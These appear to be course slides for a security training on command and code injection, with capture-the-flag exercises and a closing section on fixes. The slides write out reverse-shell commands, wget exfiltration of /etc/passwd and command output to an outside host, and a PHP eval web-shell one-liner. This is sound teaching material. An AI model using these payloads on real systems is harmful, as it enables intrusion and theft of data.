# Command and Code Injections

### Goal

- **Introduce the definition of injection in web security**
- **Present common command injections techniques**
- **Present various coding injections techniques**
- **Show possible mitigations to previous vulnerabilities**

# **Outline**

- **n** Introduction
- Command Injections
	- General Overview
	- Output Retrieving
- Code Injections
	- General Overview
	- PHP Code Injections
	- Tips and Tricks
- **Fixes**

# Introduction

- **Code/command injection** is a common flaw that arises when **unsafe input is interpreted/executed** by an application
- The impact of this vulnerability is often **critical** because it is possible to compromise **data confidentiality, data integrity, and data availability**

# **Introduction**

- Code/Command Injection flaws happen when an application needs
	- To use external programs
	- To execute dynamic code

 A command injection occurs when a web application passes unsafe data to a **system shell**

**EXECT:** Let's take as an example the following line of code:

system("ping " . \$\_GET['host']);

 A command injection occurs when a web application passes unsafe data to a **system shell**

**EXA)** Let's take as an example the following line of code:

system("ping " . \$\_GET['host']);

■ The goal of this line of code is to ping a host supplied by the user

■ For example, if the user puts as host example.com, PHP will execute the system command:

ping example.com

- **If there is no input sanitization**, a rogue user could insert as hostname example.com;ls
- $\blacksquare$  In this way, PHP will execute the command

ping example.com;ls

- Because bash and other system shells interpret the character "*;*" as a **command separator**, the command ls will also be executed
- We say that ls is **injected**

- There are a lot of **special characters** in bash that permit to inject commands
- Other than ";", additional command separators are:
	- The **newline character** (**\n**)
	- **Logic operators**
		- **&&** and **||**

- Command substitutions are another way to inject code: they work by **substituting commands enclosed in special delimiters** with their output
- **The two main syntaxes are** 
	- \$(foobar) ls \$(whoami) --> ls www-data
	- `foobar` ls `whoami` --> ls www-data

- To find a command injection code in a BlackBox environment, it is necessary to
	- **Look at the web application logic**. Might it use some external program to implement the services?
	- **Input some special characters**. Does the application throw an error/fail?

- In a WhiteBox environment, it is easier to find these flaws
- Command injection sinks are easily identifiable
	- Look at the language in which the application is written, and look for all the function/statements that **could execute system commands** • Some common functions are
	- - **exec()**
		- **system()**
		- **popen()**
		- **eval()**
		- **backticks** (``)

■ Once an entry point that might be vulnerable is found, it is possible to try to inject code

- To do so
	- If the applications throws errors, inject a **non-existent** command, and look at the error
		- bash: command not found: non-existent-command
	- Try with a **sleep** and look at the response time
		- sleep 5

### And if you do not have the output?

### And if you do not have the output?

Blind Command Injection

- A command injection with no output is called "**blind**"
- There are some tricks to exfiltrate the output of the command
	- **Write the output on a file** on a directory that is reachable from the network
	- Use an **out-of-bound** connection

- In bash it is possible to use the character ">" to redirect the output to a file
- This character will redirect all *stdout* to a file
- For example:

cat /etc/passwd > /tmp/foobar

**The are some directories that are commonly left writable and public** reachable

- Directories that contains static files
	- /static/
	- /js/
- Directories where users upload files
	- These are often writable, because the web app itself is intended to write on these directories

■ An out-of-bound connection generally works well, and it is easier to use than finding a writable directory

- To use it, there are two main methods: **A reverse shell**
	-
	- Pingback
- Of course, these methods require a publicly reachable host

### Reverse Shell

■ To open a reverse shell, expose a TCP server on a public reachable server

■ Netcat works pretty well for this

nc -lvp 1337

■ This command will listen to incoming connections on port 1337, and the port can be changed according to needs

### Reverse Shell

• Then within the injection, run

nc -e /bin/bash host port

■ Depending on the version of *netcat*, the -e parameter might not be implemented. There are other ways to issue the same command, like sh -i >& /dev/tcp/ip/port 0>&1

### Reverse Shell

**Then within the injection, run** 

nc -e /bin/bash host port

 Depending on the version of netcat, the *-e* parameter might not be implemented. There are other ways to issue the same command, like sh -i >& /dev/tcp/ip/port 0>&1

> $ubuntu@ip-172-31-24-48$ : s nc -lvp 1337 Listening on [0.0.0.0] (family 0, port 1337) Connection from localhost 54744 received!  $$$  pwd /home/ubuntu \$ | |

# **Pingback**

- Another way is to use a **pingback**
- Pingbacks are back-connections on a host which is controlled
- **They provide a very powerful way to verify if there are command injection** flaws
- They can rely on ping, but the name can be misleading

# **Pingback**

- To use a pingback, you need a reachable public host
- It is possible to use either a vps or a http/tcp tunneling tool, like *ngrok*
- To issue a request, use commonly installed programs like *wget*, *curl* or *netcat*/*telnet*

wget http://host/ping

# Pingback

#### ■ https://webhook.site/



### Exercise

Try to exfiltrate data from your local machine using a pingback technique First uploading just a simple string and then uploading a whole file

# Command Substitution

■ Command substitution can be used with HTTP to exfiltrate the output

wget http://yourhost/\$(whoami)





■ It is possible to send files with *wget*; this command is very handy to exfiltrate single files

#### wget --post-file /etc/passwd http://c8faee97.ngrok.io/

#### Exercise

The flag is located in /flag.txt http://plottyboy.challs.cyberchallenge.it/

- Code injection works in the same way as a command injection
- The only difference is that **the injected code will be executed by the application interpreter** instead of a shell
- Common entry points in scripting languages are all functions/language constructs that permit to evaluate code dynamically
- **This functions are standard in all scripting languages and are often called** eval, evaluate, or assert

- Code injections are **language dependent**
- **Finding them requires knowing in which language the application is written**
- **If this information is not available, try insert special characters** which are common in most languages

- Some special characters are
	- The **single and double quotes** (**'** and **"**), normally used in strings. Putting one of this will often reveal an injection inside a string
	- The **backtick** (**`**) and the **dollar** (**\$**) are usually reserved characters that trigger errors
	- The **escape character** (\) usually reveals injections inside strings

- Let us focus on **PHP code injection**
- **PHP has some additional points of injections other than the eval function**

- A common pitfall in PHP is the **include** statement
- It is used to execute other PHP files
- $\blacksquare$  Its syntax is

#### include 'path/to/file';

- **If user supplied input is directly passed to the include statement, an attacker** would be able to **execute arbitrary PHP files** on the filesystem
	- And sometimes, include remote files. But this behavior is disabled by default for security reason
- We call this type of injection **local file inclusion (LFI)**

■ In order to execute arbitrary code, we need to **inject PHP code on some file on the remote server**

- PHP code is delimited by the tags *<?php ...* ?>
- **If these tags are allowed/not sanitized** code injection can be successful, and there are two main ways to do so:
	- Using a **file upload functionality** to upload a file containing some PHP code, and then include it
	- **File poisoning**

- A *file poisoning* happens when a user can write some data in a file
- **This can happen in many ways, but two common ones are:** 
	- **System logs:** applications often implement some kind of logging. *Nginx/Apache* logs are
	- generally not readable by PHP, and custom logs are often used **Local database / caching files:** if the application stores user information inside a local file, it is possible to inject some PHP code on it

 Another way to execute PHP code, is to put a *.php* **file** inside a remote web directory

**This can happen when some files uploaded by the user are saved on an executable directory without enforcing a name or an extension**

….Or when the application does it in an unsafe way

# Tips & Tricks

- When dealing with file poisoning/file upload, keep **payload as simple as possible**
- Try to use a payload that **allows to execute arbitrary code, not**
- **commands** Many times **system-related functions are disabled/limited**, so do not waste time trying to guess what functions are disabled or not

 $\langle$ ?php eval(\$ GET['c']); ?>

# Tips & Tricks

- Then list every enabled function..
- ..and If you find that you can use system commands, **use them**!
	- It is easier to use *ls* than coding a custom PHP function for directory listing

### Fixes

- General Rule
	- **Avoid supplying user input to system functions**
	- **Avoid generating code based on user input**
		- There is always a way to avoid to generate code from user input dynamically

### Fixes

- **If avoiding is not an option, then strongly validate the input** 
	- Use **whitelists** when possible
	- Use a **proper escaping function** (*escapeshellarg* from PHP for example)

### Fixes

- Another option is to **use a sandbox**
- Sandboxes are execution environments in which code can be run in a limited environment
	- For example, without the access to system functions
- The problem with sandboxes is that it is **often possible to escape** from them, and even tested ones are not always completely secure

### Exercise

#### http://phpislove.challs.cyberchallenge.it/